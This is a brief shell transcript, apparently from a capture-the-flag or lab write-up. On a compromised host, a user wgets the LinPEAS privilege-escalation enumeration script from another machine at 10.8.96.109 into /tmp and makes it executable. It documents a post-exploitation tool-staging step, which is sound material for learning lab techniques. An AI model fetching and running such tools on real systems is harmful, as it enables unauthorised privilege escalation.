 mrrafael@omen:/tmp$ wget http://10.8.96.109/linpeas.sh
--2022-07-26 20:30:36--  http://10.8.96.109/linpeas.sh
Connecting to 10.8.96.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 777005 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 758.79K   178KB/s    in 4.3s
2022-07-26 20:30:41 (178 KB/s) - ‘linpeas.sh’ saved [777005/777005]
mrrafael@omen:/tmp$ chmod +x linpeas.sh
mrrafael@omen:/tmp$ ls -l linpeas.sh
-rwxrwxr-x 1 mrrafael mrrafael 777005 Jul 17 05:55 linpeas.sh
mrrafael@omen:/tmp$